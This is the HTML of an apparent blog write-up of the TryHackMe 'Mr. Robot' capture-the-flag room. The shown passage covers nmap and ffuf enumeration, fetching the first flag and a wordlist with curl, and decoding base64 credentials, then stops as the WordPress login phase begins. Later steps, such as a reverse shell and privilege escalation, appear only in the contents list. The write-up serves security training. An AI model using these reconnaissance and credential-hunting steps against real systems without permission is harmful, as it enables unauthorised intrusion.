



<file: mr-robot.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mr. Robot :: 0xWriteups</title>
<meta name="description" content="TryHackMe Mr. Robot writeup — WordPress theme-editor reverse shell, MD5 hash crack, SUID nmap privesc to root.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,400;0,500;0,700;0,800;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="static/css/mr-robot.css">
</head>
<body>
<div class="crt-overlay"></div>
<div class="vignette"></div>

<header class="topbar">
  <div class="topbar-inner">
    <a href="index.html" class="logo"><span class="bracket">[</span><span class="core">0xWriteups</span><span class="bracket">]</span></a>
    <nav class="links">
      <a href="index.html#writeups">writeups</a>
      <div class="term-clock" id="term-clock" aria-live="off">
        <div class="tc-line">┬─[Sh4d0wSpl01t@3xpl0174bl3:~]─[<span id="clock-time">00:00:00 AM</span>]</div>
        <div class="tc-line">╰─&gt;$ <span class="tc-typed" id="tc-typed"></span><span class="tc-caret"></span></div>
      </div>
    </nav>
  </div>
</header>

<div class="reader-hero">
  <div class="reader-hero-inner">
    <a href="index.html#writeups" class="reader-back">&larr; back to writeups</a>
    <figure class="rc-media reader-cover" id="media-cover">
      <div class="rc-media-frame">
        <img src="static/assets/covers/mr-robot.jpg" alt="Mr. Robot cover" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Cover image not found</strong><small>expected at: static/assets/covers/mr-robot.jpg</small></div>
      </div>
      <figcaption class="rc-caption">MR. ROBOT FROM THE SERIES</figcaption>
    </figure>
    <div class="reader-eyebrow">
      <span class="platform-tag"><span class="platform-dot thm"></span>TryHackMe</span>
      <span class="difficulty medium">medium</span>
    </div>
    <h1 class="reader-title">Mr. Robot</h1>
    <div class="reader-meta">
      <span>2026-05-19</span>
      <span>by Leon Johnson</span>
      <a href="https://tryhackme.com/room/mrrobot" target="_blank" rel="noopener">room link &rarr;</a>
    </div>
    <div class="reader-tags">
      <span class="tag">#wordpress</span>
      <span class="tag">#john</span>
      <span class="tag">#suid</span>
      <span class="tag">#nmap</span>
    </div>
  </div>
</div>

<div class="reader-layout">
  <aside class="reader-sidebar">
    <details class="toc" id="toc-details" open>
      <summary class="toc-summary">Contents</summary>
      <div class="toc-eyebrow">on this page</div>
            <nav class="toc-list" id="toc-list">
        <a href="#introduction" data-target="introduction"><span class="toc-icon">&#128075;</span>Introduction</a>
        <a href="#phase-1" data-target="phase-1"><span class="toc-icon">&#128269;</span>Phase 1: Reconnaissance</a>
        <a href="#phase-2" data-target="phase-2"><span class="toc-icon">&#128193;</span>Phase 2: Web Enumeration</a>
        <a href="#flag-1" data-target="flag-1"><span class="toc-icon">&#128273;</span>First Flag &mdash; Key 1 of 3</a>
        <a href="#dictionary" data-target="dictionary"><span class="toc-icon">&#128218;</span>The Dictionary File</a>
        <a href="#phase-3" data-target="phase-3"><span class="toc-icon">&#128274;</span>Phase 3: WordPress Discovery</a>
        <a href="#phase-4" data-target="phase-4"><span class="toc-icon">&#128137;</span>Phase 4: Gaining Foothold</a>
        <a href="#uploading-shell" data-target="uploading-shell" class="sub">Uploading the Reverse Shell</a>
        <a href="#starting-listener" data-target="starting-listener" class="sub">Starting the Listener</a>
        <a href="#triggering-shell" data-target="triggering-shell" class="sub">Triggering the Shell</a>
        <a href="#stabilizing-shell" data-target="stabilizing-shell" class="sub">Stabilizing the Shell</a>
        <a href="#phase-5" data-target="phase-5"><span class="toc-icon">&#128100;</span>Phase 5: Daemon to Robot</a>
        <a href="#finding-hash" data-target="finding-hash" class="sub">Finding the Password Hash</a>
        <a href="#switching-robot" data-target="switching-robot" class="sub">Switching to Robot User</a>
        <a href="#flag-2" data-target="flag-2"><span class="toc-icon">&#128273;</span>Second Flag &mdash; Key 2 of 3</a>
        <a href="#phase-6" data-target="phase-6"><span class="toc-icon">&#128081;</span>Phase 6: Robot to Root</a>
        <a href="#suid-nmap" data-target="suid-nmap" class="sub">Interesting SUID Binary: nmap</a>
        <a href="#flag-3" data-target="flag-3"><span class="toc-icon">&#128273;</span>Third Flag &mdash; Key 3 of 3</a>
      </nav>
    </details>
  </aside>

    <article class="reader-article" id="reader-article">

    <h2 class="rc-h2" id="introduction"><span class="h2-icon">&#128075;</span>Introduction</h2>
    <p class="rc-p">Hello everyone! Sh4d0wSpl01t here. Today we're going to dive deep into <strong>Mr. Robot</strong>, a medium-level machine on TryHackMe inspired by the hit TV series. This room challenges us with real-world techniques including web enumeration, WordPress exploitation, password cracking, and privilege escalation via SUID binaries.</p>
    <p class="rc-p">What makes this box particularly interesting is that it forces us to think about multiple attack vectors:</p>
    <ul class="rc-list">
      <li>Hidden directories and information disclosure via /robots.txt</li>
      <li>WordPress credential brute-forcing with a custom dictionary</li>
      <li>Reverse shell manipulation through theme injection</li>
      <li>SUID binary abuse for root privilege escalation</li>
    </ul>
    <p class="rc-p">Let's hack our way into the system — just like our favorite hacker, Elliot.</p>

    <h2 class="rc-h2" id="phase-1"><span class="h2-icon">&#128269;</span>Phase 1: Reconnaissance</h2>
    <p class="rc-p">As with any penetration test, we start with enumeration. Our weapon of choice? Nmap — the Swiss Army knife of network scanning.</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-nmap">copy</button></div>
      <pre><code id="code-nmap">nmap -sC -sV -oN nmap-initial.txt 10.10.x.x</code></pre>
    </div>
    <figure class="rc-media" id="media-nmap-scan">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/nmap-scan.png" alt="running the nmap scan" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/nmap-scan.png</small></div>
      </div>
      <figcaption class="rc-caption">Running our nmap scan against our target IP Address</figcaption>
    </figure>
    <p class="rc-p"><strong>Scan Results:</strong></p>
    <figure class="rc-media" id="media-nmap-results">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/nmap-scan-results.png" alt="nmap scan results" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/nmap-scan-results.png</small></div>
      </div>
      <figcaption class="rc-caption">Nmap scan results</figcaption>
    </figure>

    <h2 class="rc-h2" id="phase-2"><span class="h2-icon">&#128193;</span>Phase 2: Web Enumeration &mdash; The Robots.txt Discovery</h2>
    <p class="rc-p">Navigating to <code>http://10.146.157.129</code> reveals a stylish landing page. But the real treasure lies in hidden directories. Let's brute-force:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-ffuf">copy</button></div>
      <pre><code id="code-ffuf">ffuf -u http://10.10.x.x/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>
    </div>
    <figure class="rc-media" id="media-ffuf-run">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/ffuf-scan.png" alt="ffuf running" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/ffuf-scan.png</small></div>
      </div>
      <figcaption class="rc-caption">ffuf scan</figcaption>
    </figure>
    <p class="rc-p"><strong>Ffuf scan results:</strong></p>
    <figure class="rc-media" id="media-ffuf-results">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/ffuf-results.png" alt="ffuf scan results" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/ffuf-results.png</small></div>
      </div>
      <figcaption class="rc-caption">ffuf scan results</figcaption>
    </figure>
    <p class="rc-p">Now we have successfully enumerated potentially available directories for us to navigate to. The robots folder seems interesting. So first navigate to <code>http://ip.addr/robots</code></p>
    <figure class="rc-media" id="media-robots-dir">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/robots.png" alt="the /robots directory listing" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/robots.png</small></div>
      </div>
      <figcaption class="rc-caption">Robots directory page</figcaption>
    </figure>
    <p class="rc-p"><strong>Boom!</strong> Two immediate findings:</p>

    <h2 class="rc-h2" id="flag-1"><span class="h2-icon">&#128273;</span>First Flag &mdash; Key 1 of 3</h2>
    <p class="rc-p">I will use curl to extract the information stored within key-1-of-3.txt</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-flag1">copy</button></div>
      <pre><code id="code-flag1">curl http://10.10.x.x/key-1-of-3.txt</code></pre>
    </div>
    <figure class="rc-media" id="media-flag1">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/flag1-curl.png" alt="curl output for flag 1" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/flag1-curl.png</small></div>
      </div>
      <figcaption class="rc-caption">curl's output for flag 1</figcaption>
    </figure>
    <p class="rc-p">Copy this flag and submit it. <strong>First key down!</strong></p>

    <h2 class="rc-h2" id="dictionary"><span class="h2-icon">&#128218;</span>The Dictionary File</h2>
    <p class="rc-p">We also need to download the wordlist fsocity.dic which will come in handy later.</p>
    <p class="rc-p">Using curl:</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-dic-dl">copy</button></div>
      <pre><code id="code-dic-dl">curl -O http://10.10.x.x/fsocity.dic</code></pre>
    </div>
    <figure class="rc-media" id="media-dic-dl">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/dictionary-download.png" alt="downloading fsocity.dic" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/dictionary-download.png</small></div>
      </div>
      <figcaption class="rc-caption">Downloading the fsocity.dic using curl</figcaption>
    </figure>
    <p class="rc-p">The wordlist 'fsocity.dic' contains a lot of repetitive words. Let's clean the file and redirect the clean output to a new file.</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-dic-clean">copy</button></div>
      <pre><code id="code-dic-clean">sort fsocity.dic | uniq > fsocity-clean.dic</code></pre>
    </div>
    <figure class="rc-media" id="media-dic-clean">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/dictionary-clean.png" alt="cleaning the wordlist with sort and uniq" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/dictionary-clean.png</small></div>
      </div>
      <figcaption class="rc-caption">Using sort and uniq to clean the wordlist</figcaption>
    </figure>
    <p class="rc-p">Using curl lets dump information from the directories we got from our ffuf scan results.</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-license-curl">copy</button></div>
      <pre><code id="code-license-curl">curl http://10.10.x.x/license</code></pre>
    </div>
    <figure class="rc-media" id="media-license-curl">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/license-curl-output.png" alt="curl output of the license directory" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/license-curl-output.png</small></div>
      </div>
      <figcaption class="rc-caption">curl output</figcaption>
    </figure>
    <p class="rc-p">The license folder has nothing much on it but if you scroll down you will find something interesting and worth looking into.</p>
    <figure class="rc-media" id="media-base64-embedded">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/base64-embedded.png" alt="base64 text embedded in the page" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/base64-embedded.png</small></div>
      </div>
      <figcaption class="rc-caption">base64 text embedded</figcaption>
    </figure>
    <p class="rc-p">We can see a base64 text embedded into the license directory. Let's decode to see what it has for us.</p>
    <div class="rc-code">
      <div class="rc-code-head"><span>bash</span><button class="rc-copy" data-target="code-b64">copy</button></div>
      <pre><code id="code-b64">echo '&lt;base64 string&gt;' | base64 -d</code></pre>
    </div>
    <figure class="rc-media" id="media-b64">
      <div class="rc-media-frame">
        <img src="static/assets/mr-robot/base64-decode.png" alt="decoding the base64 string" onerror="mediaMissing(this)">
        <div class="rc-media-fallback"><strong>Image not found</strong><small>expected at: static/assets/mr-robot/base64-decode.png</small></div>
      </div>
      <figcaption class="rc-caption">Decoding the base64</figcaption>
    </figure>
    <p class="rc-p">After decoding we have found a note rather a credential to use on the WordPress login page.</p>

    <h2 class="rc-h2" id="phase-3"><span class="h2-icon">&#128274;</span>Phase 3: WordPress Discovery &amp; Brute Force</h2>
    <p class="rc-p">The presence of <code>wp-login</code> confirms a WordPress installation. We are required to fill in the field parameters username and password for us to successfully have been granted access to whatever lies behind this page.</p>
    <p class="rc-p">Let's navigate to the WordPress login page:</p>
    <figure class="rc-media" id="media-wplogin">
      <div class="rc-media-frame">
